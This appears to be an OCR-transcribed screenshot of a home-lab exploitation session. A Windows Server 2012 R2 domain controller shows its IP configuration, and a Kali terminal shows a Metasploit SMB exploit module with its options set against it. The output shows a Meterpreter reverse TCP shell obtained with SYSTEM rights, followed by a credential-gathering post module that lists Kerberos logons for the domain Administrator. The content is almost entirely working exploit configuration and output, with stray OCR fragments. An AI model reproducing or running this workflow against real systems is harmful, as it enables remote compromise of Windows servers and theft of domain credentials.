 WindowsServer2012x64 [Running]
Administrator: Eingabeaufforderung
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. Alle Rechte vorbehalten.
C:\Users\Administrator>ipconfig
Windows-IP-Konfiguration
Ethernet-Adapter Ethernet:
Verbindungsspezifisches DNS-Suffix: fritz.box
Verbindungslokale IPv6-Adresse  . : fe80::1d89:b78d:ec67:2659%16
IPv4-Adresse  . . . . . . . . . . : 192.168.168.138
Subnetzmaske  . . . . . . . . . . : 255.255.255.0
Standardgateway . . . . . . . . . : 192.168.168.1
Tunneladapter isatap.fritz.box:
Medienstatus. . . . . . . . . . . : Medium getrennt
Verbindungsspezifisches DNS-Suffix: fritz.box
C:\Users\Administrator>hostname
DC-Win2012R2
C:\Users\Administrator>
21:05
19.10.2018
Left ⌘
ex
df
h
autoscan_kali [Running]
Applications Places Terminal Thu Oct 11, 23:59:45 1 VPN is down! de
root@kali: /home/tools/autoscan
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOST 192.168.168.138 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...)
or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.168.124 192.168.168.123 yes The listen address (an interface may be specified)
LPORT 17010 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
[*] Started reverse TCP handler on 192.168.168.124:17010
[*] 192.168.168.138:445 - Target OS: Windows Server 2012 R2 Datacenter Evaluation 9600
[*] 192.168.168.138:445 - Built a write-what-where primitive...
[+] 192.168.168.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.168.138:445 - Selecting PowerShell target
[*] 192.168.168.138:445 - Executing the payload...
[+] 192.168.168.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 192.168.168.138
[*] Meterpreter session 1 opened (192.168.168.124:17010 -> 192.168.168.138:49253) at 2018-10-11 23:59:44 +0200
[*] Session 1 created in the background.
SESSION => 1
Module options (post/windows/gather/credentials/sso):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
[*] Running module against DC-WIN2012R2
Windows SSO Credentials
=======================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;195574 Kerberos DARKSH3LL Administrator n.a. (wdigest KO)
0;195574 Kerberos DARKSH3LL Administrator
0;997 Negotiate NT-AUTORIT�T Lokaler Dienst n.a. (wdigest KO)
0;997 Negotiate NT-AUTORIT�T Lokaler Dienst
[*] Post module execution completed
Left ⌘